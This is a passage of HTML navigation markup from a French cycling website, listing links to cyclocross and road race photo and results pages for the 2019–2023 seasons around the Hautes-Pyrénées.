                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
